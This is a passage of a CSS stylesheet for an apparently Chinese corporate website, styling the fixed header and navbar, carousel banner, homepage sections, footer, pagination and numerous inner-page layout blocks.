    /*为了照顾ie图片缩放失真*/
    border: none;
}

.padding1{
    padding-top: 120px;
}

/* 头部 */
.header{
    width: 100%;
    background: rgba(255,255,255,1);
    position: fixed;
    z-index: 9999999;
    /*-webkit-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    -moz-box-shadow:0 0 10px rgba(0, 0, 0, .1);
    box-shadow:0 0 10px rgba(0, 0, 0, .1);*/
}
.header .collapse{
    position: relative;
}
.header .navbar {
  top: 0px;
  left: 0px;
  width: 100%;
  min-height: 120px;
  margin-bottom: 0px;
  border: 0px solid transparent;
  border-radius:0px;
}
.header .navbar-default {
  background: none;
  /*background:rgba(255, 255, 255, 0.9);*/
}
.header .navbar-brand {
  float: left;
  height: 120px;
  padding: 18px 0 0 95px;
  font-size: 18px;
  line-height: 0px;
  position:absolute;
  z-index: 2;
}
.header .navbar-brand img {
  height: 72px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 18px;
  color: #333;
}
.header .navbar-default .navbar-nav > li{
  margin:0px;
}

.header .navbar .search { margin: 45px 70px 0 0; position: relative; z-index: 3; }
.header .navbar .search1 { margin: 6px 10px 0 0; cursor: pointer; display: none; }
.header .navbar .search2 { width: 220px; background-color: #fff; border: 1px solid #333; border-radius: 30px; position: absolute; top: -30px; right: 0px;
    -webkit-transition:all 0s ease;
    -moz-transition:all 0s ease;
    -o-transition:all 0s ease;
    transition:all 0s ease;
}
.header .navbar .search2 .wbk1 { font-size: 14px; color: #333; width: 181px; height: 28px; line-height: 28px; padding-left: 12px; background: none; border: 0px; }
.header .navbar .search2 .btn1 { width: 37px; height: 28px;
line-height: 28px; text-align: center; background: url(../images/pic3.png) no-repeat center; border: 0px; }

.header .nav{ margin-right: -8px; padding-right:0px; padding-bottom:0px; }
.header .nav > li{ margin-right:62px !important; position:relative; }
/*.header .nav > li:first-child{ margin-left:0px !important; }*/
.header .nav > li > a { height: 120px; line-height: 140px; text-align: center; padding: 0 0px; display: block; }
/*.nav > li > a:hover{ color:#f39900 !important; }*/
@media (min-width: 768px) {
  .header .navbar-nav > li {
    /*float: none;*/
    margin-top:10px;
  }
  .header .navbar-nav > li > a {
    /*padding-top: 0px;
    padding-bottom: 0px;*/
  }
}
.header .navbar-default .navbar-nav > .active > a,
.header .navbar-default .navbar-nav > .active > a:hover,
.header .navbar-default .navbar-nav > .active > a:focus {
  background:none;
  color: #fa993a;
}
.header .navbar-default .navbar-nav > .active > a {
  background:none;
  color: #fa993a;
}
.header .navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 18px;
  margin-right: 15px;
  margin-bottom: 18px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.header .navbar-default .navbar-toggle {
  border-color: #fa993a;
}
.header .navbar-default .navbar-toggle .icon-bar {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover,
.header .navbar-default .navbar-toggle:focus {
  background-color: #fa993a;
}
.header .navbar-default .navbar-toggle:hover .icon-bar,
.header .navbar-default .navbar-toggle:focus .icon-bar {
  background-color: #fff;
}
.header .navbar-default .navbar-nav > .open > a,
.header .navbar-default .navbar-nav > .open > a:hover,
.header .navbar-default .navbar-nav > .open > a:focus {
  background:none;
  color: #fa993a;
}

.header .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 50% !important;
  margin-left: -75px !important;
  z-index: 1000;
  display: none;
  width: 150px;
  min-width: auto;
  padding: 0px;
  margin: 0px;
  list-style: none;
  font-size: 14px;
  text-align: center;
  background:#fff;
  border: 0px solid #a7a6a7;
  border: 0px solid rgba(167, 166, 167, 1);
  border-radius: 0px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.header .dropdown-menu > li > a {
  display: block;
  text-align: center;
  padding: 0 5px !important;
  clear: both;
  font-weight: normal;
  height: 40px;
  line-height: 40px !important;
  font-size:14px;
  color: #333;
  border-bottom:1px solid #ededed;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.header .dropdown-menu > li > a:hover,
.header .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #333 !important;
}

.header .open > .dropdown-menu {
  display: block;
}

@media (min-width: 1200px) {
  .header .navbar-right .dropdown-menu {
    left: 0;
    right: auto;
  }
  .header .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}

/* BANNER */
.banner{ width:100%; overflow:hidden; position:relative; z-index:2000; }
.banner .item{ width:100%; }
.banner img{
    display: block;
    width: 100%;
    height: auto;
}
.banner a{
    display: block;
    width: 100%;
}

.banner .owl-buttons{display: none;}
.banner .owl-theme .owl-controls{ width:100%; height:100%; text-align:center; margin-top:0px; }
.banner .owl-pagination{height:4px; z-index:1111;position:relative; bottom:0px; display:none;}
.banner .owl-theme .owl-dots{ font-size: 0px; width:100%;height:4px;text-align:center; position: absolute; bottom: 50px; left: 0px; }
.banner .owl-theme .owl-dots .owl-dot{ display:inline-block; *display:inline; *zoom:1;  }
.banner .owl-theme .owl-dots .owl-dot span{width:30px;height:4px; background:rgba(255,255,255,.5); margin:0 6px; border-radius: 0px; }
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ background:rgba(255,255,255,1); }
.banner .owl-theme .owl-controls .owl-nav{ position:absolute; left:0px; right:0px; top:50%; margin-top:-45px; z-index:6; }
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:0px;width:42px;height:91px;margin:0px;padding:0px;background:none;display:inline-block;cursor:pointer;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}
.banner .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none;}
.banner .owl-theme .owl-controls .owl-nav .owl-prev{ background: url(../images/pic1.png) no-repeat center; position:absolute; left:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-next{ background: url(../images/pic2.png) no-repeat center; position:absolute; right:0px; }
.banner .owl-theme .owl-controls .owl-nav .owl-prev:hover{ background: url(../images/pic1.png) no-repeat center; }
.banner .owl-theme .owl-controls .owl-nav .owl-next:hover{ background: url(../images/pic2.png) no-repeat center; }

/* 网站首页 */
.main{
    width: 100%;
    overflow: hidden;
}
.main .biaoti{
    color: #333;
    width: 100%;
    text-align: center;
}
.main .biaoti1{
    font-size: 34px;
    font-weight: bold;
    width: 100%;
    line-height: 100%;
}
.main .biaoti2{
    font-size: 18px;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
}
.main .biaoti3{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 28px;
    margin-top: 28px;
}
.main .biaoti4{
    font-size: 12px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-align: left;
    margin-top: 18px;
    display: none;
}

.main1{
    width: 100%;
    padding: 76px 0 100px;
}
.main1_1{
    width: 100%;
    min-height: 408px;
    margin-top: 76px;
    position: relative;
}
.main1_1 .bgpic{
    width: 100%;
    position: absolute;
    z-index: -1;
}
.main1_1 .bgpic img{
    width: 100%;
}
.main1_1 .nr{
    width: 252px;
}
.main1_1 .nrk{
    width: 100%;
    margin-top: 140px;
}
.main1_1 .nrk:first-child{
    margin-top: 55px;
}
.main1_1 .nrk .pic{
    width: 68px;
    height: 68px;
    padding: 16px 15px;
    background: #fa993a;
    border-radius: 10px;
    overflow: hidden;
}
.main1_1 .nrk .pic img{
    width: 38px;
    height: 36px;
}
.main1_1 .nrk .text{
    margin-left: 98px;
}
.main1_1 .nrk .text .title{
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 100%;
}
.main1_1 .nrk .text .content{
    font-size: 14px;
    color: #666;
    line-height: 26px;
    margin-top: 6px;
}
.main1_2{
	font-size: 0px;
    width: 100%;
	text-align: center;
	margin-top: 40px;
}
.main1_2 a{ font-size: 16px; color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main1_2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main2{
    width: 100%;
    padding: 66px 0 115px;
    background-color: #2852c4;
}
.main2 .biaoti{
    color: #fff;
}
.main2 .biaoti3{
    color: #fff;
}
.main2_1{
    width: 100%;
}
.main2_1 ul{
    width: 100%;
}
.main2_1 ul li{
    width: 25%;
    margin-top: 72px;
    padding: 0 10px;
}
.main2_1 ul li .item{
    width: 100%;
    text-align: center;
}
.main2_1 ul li .item .pic{
    width: 100%;
}
.main2_1 ul li .item .pic img{
    height: 67px;
}
.main2_1 ul li .item .title{
    font-size: 22px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    margin: 28px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main2_1 ul li .item .content{
    font-size: 14px;
    color: #fff;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3{
    width: 100%;
    min-height: 850px;
    padding: 96px 0 100px;
}
.main3_1{
    width: 100%;
    min-height: 492px;
    margin-top: 10px;
    position: relative;
}
.main3_1 .nr{
    max-width: 269px;
    text-align: center;
    position: absolute;
}
.main3_1 .nr.style1{
    top: 78px;
    left: 0px;
}
.main3_1 .nr.style2{
    top: 0px;
    left: 466px;
}
.main3_1 .nr.style3{
    top: 78px;
    right: 14px;
}
.main3_1 .nr.style4{
    top: 309px;
    left: 143px;
}
.main3_1 .nr.style5{
    top: 309px;
    right: 139px;
}
.main3_1 .nr .pic{
    width: 121px;
    height: 121px;
    padding: 31px 32px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 57px;
    height: 59px;
}
.main3_1 .nr .title{
    font-size: 24px;
    font-weight: bold;
    color: #232323;
    width: 100%;
    line-height: 100%;
    margin: 12px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main3_1 .nr .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    line-height: 20px;
    text-transform: uppercase;
}
.main4{
    width: 100%;
    padding: 66px 0 60px;
}
.main4_1{
    width: 100%;
    margin-top: 24px;
}
.main4_1 .tab{ font-size:0px; width:100%; text-align:center; white-space:nowrap; }
.main4_1 .tab1{ font-size:16px; color:#666; margin:0 10px; display:inline-block; *display:inline; *zoom:1; }
.main4_1 .tab1 a{ color:#666; min-width: 150px; height: 50px; line-height:48px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:block; overflow:hidden; }
.main4_1 .tab1:hover a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab1.on a{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main4_1 .tab_nr { width:100%; }
.main4_1 .tab_nr1{ width:100%; display: none; }
.main4_1 .tab_nr1 .nr1{ width:100%; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -46px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 33.33%;
    padding: 54px 46px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item .pic img{
    width: 100%;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 18px;
    color: #333;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    padding-bottom: 22px;
    background: url(../images/pic22.png) no-repeat left bottom;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 14px;
    color: #666;
    width: 100%;
    height: 48px;
    line-height: 24px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.main4_1 .tab_nr1 .nr1 ul li .item:hover .title{
    color: #fa993a;
}
.main4_1 .tab_nr1 .nr2{ font-size: 0px; width:100%; text-align: center; margin-top: 44px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 16px; color:#666; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #a0a0a0; border-radius: 5px; display:inline-block; overflow:hidden; }
.main4_1 .tab_nr1 .nr2 a:hover{ color: #fff; background-color:#2650c3; border: 1px solid #2650c3; }
.main5{
    width: 100%;
    text-align: center;
    padding: 46px 0 40px;
}
.main5_1{
    font-size: 34px;
    color: #fff;
    width: 100%;
    line-height: 100%;
}
.main5_2{
    font-size: 0px;
    width: 100%;
    margin-top: 30px;
}
.main5_2 a{ font-size: 16px; color:#fff; min-width: 225px; height: 60px; line-height:58px; text-align: center; padding:0 5px; border: 1px solid #fff; border-radius: 5px; display:inline-block; overflow:hidden; }
.main5_2 a:hover{ color: #2852c4; background-color:#fff; border: 1px solid #fff; }

/* 底部 */
.footer{
    width: 100%;
}
.footer_t{
    width: 100%;
    padding: 116px 0 80px;
}
.footer_t1{
    width: 40%;
    padding: 6px 54px 0 0;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t1 .nr1{
    width: 100%;
}
.footer_t1 .nr2{
    width: 100%;
    margin-top: 26px;
}
.footer_t1 .nr2_nr{
    font-size: 14px;
    color: #333;
    line-height: 30px;
    margin-left: -13px;
}
.footer_t1 .nr2_nr a{
    color: #333;
    margin-right: 8px;
    padding-left: 13px;
    background: url(../images/pic28.png) no-repeat left center;
    display: block;
}
.footer_t1 .nr2_nr a:hover{
    color: #fa993a;
}
.footer_t2{
    width: 41%;
    padding: 6px 30px 0 54px;
    background: url(../images/pic25.png) no-repeat right top;
}
.footer_t2 .nr1{
    font-size: 22px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
}
.footer_t2 .nr2{
    font-size: 44px;
    font-weight: bold;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 12px 0 16px;
}
.footer_t2 .nr3{
    font-size: 14px;
    color: #333;
    width: 100%;
    line-height: 30px;
}
.footer_t3{
    width: 162px;
    text-align: center;
}
.footer_t3 p{
    width: 100%;
}
.footer_t3 p img{
    width: 100%;
}
.footer_t3 span{
    font-size: 14px;
    color: #939599;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: url(../images/pic27.png) no-repeat center;
    display: block;
}
.footer_b{
    font-size: 14px;
    color: #939599;
    width: 100%;
    line-height: 20px;
    text-align: center;
    padding: 20px 0;
    background-color: #292c33;
}
.footer_b a{
    color: #939599;
}

/* 内页BANNER */
.qy_banner{
    width:100%;
}
.qy_banner img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_banner a{
    display: block;
    width: 100%;
}

/*page*/
.pages{
    font-size: 0;
    text-align: center;
    padding: 36px 0;
}
.pages a{
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 30px;
    text-align: center;
    background-color: #fff;
    border: 1px solid #a7a9ac;
    padding: 0 2px;
    margin: 0 5px;
    font-size: 20px;
    color: #6d6e71;
    transition: all 0.5s;
}
/*.pages a:first-child,.pages a:last-child{
    font-size: 14px;
    width: 70px;
}*/
.pages a:hover,.pages a.current{
    background: #fc9838;
}

/* 内页公用 */
.qy_main{
    width: 100%;
    overflow: hidden;
}
.qy_main h2{
    width: 100%;
    text-align: center;
    margin: 0px;
    padding-bottom: 10px;
    background: url(../images/pic29.png) no-repeat center bottom;
}
.qy_main h2 p{
    font-size: 36px;
    color: #404041;
    width: 100%;
    line-height: 100%;
}
.qy_main h2 span{
    font-family: "Arial";
    font-size: 22px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h3{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h3 p{
    font-size: 30px;
    color: #f7941c;
    width: 100%;
    line-height: 100%;
}
.qy_main h3 span{
    font-family: "Arial";
    font-size: 18px;
    color: #a7a9ac;
    width: 100%;
    line-height: 100%;
    display: block;
}
.qy_main h4{
    width: 100%;
    text-align: center;
    margin: 0px;
}
.qy_main h4 p{
    font-size: 24px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin: 10px 0 0;
}
.qy_main h4 span{
    font-family: "Arial";
    font-size: 40px;
    color: #006ab8;
    width: 100%;
    line-height: 100%;
    display: block;
}

.qy_main1{
    width: 100%;
    padding: 40px 0;
}
.qy_main1_1{
    width: 100%;
    margin-top: 30px;
}
.qy_main1_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main1_1 ul li{
    margin: 0 76px;
    display: inline-block;
}
.qy_main1_1 ul li .pic{}
.qy_main1_1 ul li .pic img{
    width: 130px;
    -webkit-transition: -webkit-transform 1.5s ease;
    -moz-transition: -moz-transform 1.5s ease;
    -o-transition: -o-transform 1.5s ease;
    -ms-transition: -ms-transform 1.5s ease;
}
.qy_main1_1 ul li .en{
    font-size: 24px;
    color: #58595b;
    line-height: 100%;
    margin: 28px 0 8px;
}
.qy_main1_1 ul li .cn{
    font-family: "Arial";
    font-size: 14px;
    color: #58595b;
    line-height: 100%;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(-360deg);
    -moz-transform: rotateY(-360deg);
    -o-transform: rotateY(-360deg);
    -ms-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.qy_main1_1 ul li a:hover .en,.qy_main1_1 ul li a.on .en{
    color: #00aeef;
}
.qy_main1_1 ul li a:hover .cn,.qy_main1_1 ul li a.on .cn{
    color: #00aeef;
}
.qy_main2{
    width: 100%;
    padding: 40px 0;
}
.qy_main2 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main2 h2 p{
    color: #221e1f;
}
.qy_main2 h2 span{
    color: #221e1f;
}
.qy_main2_1{
    width: 100%;
    margin-top: 40px;
    display: flex;
}
.qy_main2_1 .pic{
    width: 49%;
    padding-right: 10px;
}
.qy_main2_1 .pic_nr{
    width: 100%;
    overflow: hidden;
}
.qy_main2_1 .pic_nr img{
    width: 100%;
}
.qy_main2_1 .text{
    font-size: 20px;
    color: #fff;
    width: 51%;
    line-height: 36px;
    text-indent: 2em;
    padding: 42px 26px;
    background-color: rgba(4,52,93,.65);
}
.qy_main3{
    width: 100%;
    padding: 56px 0 34px;
}
.qy_main3 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main3_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main3_1 ul{
    width: 100%;
}
.qy_main3_1 ul li{
    width: 33.33%;
    padding: 0 46px;
}
.qy_main3_1 ul li .item{
    width: 100%;
    text-align: center;
}
.qy_main3_1 ul li .item .pic{
    width: 164px;
    height: 164px;
    padding: 32px 35px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 94px;
    height: 100px;
}
.qy_main3_1 ul li .item .en{
    font-size: 40px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin: 6px 0 10px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .cn{
    font-family: "Arial";
    font-size: 24px;
    color: #939598;
    width: 100%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main3_1 ul li .item .content{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 32px;
    text-align: left;
    margin-top: 16px;
}
.qy_main3_2{
    width: 100%;
    margin-top: 48px;
}
.qy_main3_2 .nr{
    width: 100%;
    line-height: 36px;
    text-align: center;
    margin-top: 20px;
}
.qy_main3_2 .nr1{
    font-size: 28px;
    color: #eac20a;
    width: 100%;
}
.qy_main3_2 .nr2{
    font-size: 22px;
    color: #221e1f;
    width: 100%;
}
.qy_main4{
    width: 100%;
    padding: 52px 0 20px;
}
.qy_main4 h2{
    padding-bottom: 0px;
    background: none;
}
.qy_main4 h2 p{
    color: #ffc000;
}
.qy_main4 h2 span{
    color: #ffc000;
}
.qy_main4_1{
    width: 100%;
    margin-top: 40px;
}
.qy_main4_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main5{
    width: 100%;
    padding: 42px 0;
}
.qy_main5_1{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main5_1 a{
    font-size: 14px;
    color: #6d6e71;
    width: 130px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    margin: 0 30px 10px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main5_1 a:hover,.qy_main5_1 a.on{
    color: #fff;
    background-color: #2f8cf5;
    border: 1px solid #2f8cf5;
}
.qy_main6{
    width: 100%;
    padding: 26px 0 16px;
}
.qy_main6.style1{
    padding: 26px 0 60px;
    background-color: #e6e7e8;
}
.qy_main7{
    width: 100%;
    padding: 14px 0 32px;
    background-color: #e6e7e8;
}
.qy_main7_1{
    width: 100%;
}
.qy_main7_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main7_1 ul li{
    margin: 0 46px;
    display: inline-block;
}
.qy_main7_1 ul li .pic{
    width: 134px;
    height: 134px;
    padding: 44px 46px;
    background: url(../images/pic37.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li .pic img{
    width: 42px;
    height: 46px;
}
.qy_main7_1 ul li .pic img.img1{
    display: block;
}
.qy_main7_1 ul li .pic img.img2{
    display: none;
}
.qy_main7_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin-top: 14px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_1 ul li a:hover .pic,.qy_main7_1 ul li a.on .pic{
    background: url(../images/pic37h.png) no-repeat center;
    background-size: cover;
}
.qy_main7_1 ul li a:hover .pic img.img1,.qy_main7_1 ul li a.on .pic img.img1{
    display: none;
}
.qy_main7_1 ul li a:hover .pic img.img2,.qy_main7_1 ul li a.on .pic img.img2{
    display: block;
}
.qy_main7_2{
    width: 100%;
    margin-top: 62px;
}
.qy_main7_2 ul{
    margin-right: -28px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 28px;
}
.qy_main7_2 ul li .item{
    width: 100%;
    padding: 10px 8px 14px;
    background-color: #fff;
    border: 1px solid #d1d3d4;
    -webkit-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    -moz-box-shadow:0 0 9px rgba(128, 130, 132, .75);
    box-shadow:0 0 9px rgba(128, 130, 132, .75);
}
.qy_main7_2 ul li .item .pic{
    width: 100%;
    overflow: hidden;
}
.qy_main7_2 ul li .item .pic img{
    width: 100%;
}
.qy_main7_2 ul li .item .title{
    font-size: 24px;
    color: #0071bc;
    width: 100%;
    line-height: 100%;
    margin: 26px 0 16px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main7_2 ul li .item .content{
    font-size: 18px;
    color: #58595b;
    width: 100%;
    height: 60px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.qy_main8{
    width: 100%;
}
.qy_main8_1{
    width: 100%;
}
.qy_main8_1 ul{
    width: 100%;
}
.qy_main8_1 ul li{
    width: 100%;
    margin-top: 65px;
}
.qy_main8_1 ul li .pic{
    width: 28%;
    overflow: hidden;
}
.qy_main8_1 ul li .pic img{
    width: 100%;
}
.qy_main8_1 ul li .text{
    width: 72%;
    padding-left: 40px;
}
.qy_main8_1 ul li .title{
    font-size: 24px;
    color: #000;
    width: 100%;
    line-height: 100%;
    margin: 20px 0;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li .content{
    font-family: "宋体";
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    height: 90px;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.qy_main8_1 ul li .date{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    margin-top: 32px;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main8_1 ul li:hover .title{
    color: #fa993a;
}
.qy_main9{
    width: 100%;
    padding: 30px 0 30px;
}
.qy_main9_1{
    width: 100%;
    text-align: center;
    padding-bottom: 22px;
    border-bottom: 1px solid #d1d3d4;
}
.qy_main9_1 .nr1{
    font-size: 36px;
    color: #000;
    width: 100%;
}
.qy_main9_1 .nr2{
    font-size: 24px;
    color: #58595b;
    width: 100%;
    margin: 4px 0 10px;
}
.qy_main9_1 .nr3{
    font-size: 16px;
    color: #58595b;
    width: 100%;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 15px;
}
.qy_main9_2{
    font-family: "宋体";
    font-size: 20px;
    color: #6d6e71;
    width: 100%;
    line-height: 34px;
    margin-top: 34px;
}
.qy_main9_3{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: 46px;
}
.qy_main9_3 a{
    font-size: 18px;
    color: #0092c8;
    width: 170px;
    max-width: 100%;
    height: 48px;
    line-height: 46px;
    background-color: #f1f2f2;
    border: 1px solid #d1d3d4;
    display: inline-block;
}
.qy_main9_3 a:hover{
    color: #fff;
    background-color: #0092c8;
    border: 1px solid #0092c8;
}
.qy_main9_4{
    width: 100%;
    margin-top: 28px;
}
.qy_main9_4 .nr{
    font-size: 18px;
    color: #0092c8;
    width: 48%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
}
.qy_main9_4 .nr a{
    color: #0092c8;
}
.qy_main9_4 .nr a:hover{
    text-decoration: underline;
}
.qy_main10{
    width: 100%;
    padding: 32px 0 0;
}
.qy_main10_1{
    width: 100%;
    margin-top: 10px;
}
.qy_main10_1 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
}
.qy_main10_1 ul li{
    margin: 22px 11px 0;
    display: inline-block;
}
.qy_main10_1 ul li .pic{}
.qy_main10_1 ul li .pic img{
    width: 67px;
}
.qy_main10_1 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_1 ul li a:hover .title,.qy_main10_1 ul li a.on .title{
    color: #00aeef;
}
.qy_main10_2{
    width: 100%;
}
.qy_main10_2 ul{
    font-size: 0px;
    width: 100%;
    text-align: center;
    margin-top: -20px;
}
.qy_main10_2 ul li{
    margin: 40px 20px 0;
    display: inline-block;
}
.qy_main10_2 ul li .pic{}
.qy_main10_2 ul li .pic img{
    width: 80px;
}
.qy_main10_2 ul li .title{
    font-size: 18px;
    color: #6d6e71;
    line-height: 100%;
    margin-top: 8px;
    padding-bottom: 15px;
    background: url(../images/pic62.png) no-repeat center bottom;
}
.qy_main10_2 ul li a:hover .title,.qy_main10_2 ul li a.on .title{
    color: #00aeef;
}
.qy_main11{
    width: 100%;
    margin-top: 18px;
    padding: 18px 0 0px;
    background-color: #ededee;
}
.qy_main11_1{
    width: 100%;
    margin-top: 22px;
    background-color: #ededee;
    border-top: 1px solid #939598;
}
.qy_main11_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main11_2{
    width: 100%;
    margin-top: 22px;
    padding: 24px 0 54px;
}
.qy_main11_2 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main12{
    width: 100%;
    padding: 44px 0 58px;
}
.qy_main12_1{
    width: 100%;
    margin-top: 32px;
}
.qy_main12_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main13{
    width: 100%;
    padding: 40px 0 32px;
}
.qy_main13 h4 p{
    color: #fff;
}
.qy_main13 h4 span{
    color: #fff;
}
.qy_main13_1{
    width: 100%;
    margin-top: 20px;
}
.qy_main13_1 img{
    display: block;
    width: 100%;
    height: auto;
}
.qy_main14{
    width: 100%;
    margin-top: 46px;
    padding-bottom: 14px;
    background: url(../images/pic54.png) repeat-x center bottom;
}
.qy_main14_1{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    line-height: 100%;
    text-align: center;
    position: relative;
}
.qy_main14_1 .nr{
    color: #6d6e71;
    max-width: 40%;
    line-height: 100%;
    overflow: hidden;
    text-overflow:ellipsis;
    white-space: nowrap;
    position: absolute;
    top: 0px;
}
.qy_main14_1 .nr.style1{
    left: 120px;
}
.qy_main14_1 .nr.style2{
    right: 120px;
}
.qy_main14_1 .nr a{
    color: #6d6e71;
}
.qy_main14_1 .nr a:hover{
    color: #0095da;
}
.qy_main15{
    width: 100%;
    padding: 46px 0;
}
.qy_main15_1{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    text-align: center;
    padding-bottom: 24px;
    background: url(../images/pic55.png) no-repeat center bottom;
}
.qy_main15_2{
    font-size: 18px;
    color: #6d6e71;
    width: 100%;
    text-align: center;
    margin-top: 14px;
}
.qy_main15_2 span.style1{
    margin: 0 12px;
}
.qy_main15_2 a{
    color: #6d6e71;
}
.qy_main15_2 a:hover,.qy_main15_2 a.on{
    color: #0095da;
}
.qy_main16{
    width: 100%;
    padding: 36px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 28px;
    border-bottom: 1px solid #e6e7e8;
}
.qy_main16 h4 p{
    color: #fff;
}
.qy_main16 h4 span{
    color: #fff;
}
.qy_main16_1{
    width: 100%;
    padding: 45px 0;
}
.qy_main16_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main16_2 ul{
    width: 100%;
    padding: 0 144px;
}
.qy_main16_2 ul li{
    width: 100%;
}
.qy_main16_2 ul li p{
    width: 56px;
    height: 48px;
    margin: 4px 0 0;
    padding: 4px 12px 4px 4px;
    background: url(../images/pic73.png) no-repeat center;
}
.qy_main16_2 ul li p img{
    width: 40px;
    height: 40px;
}
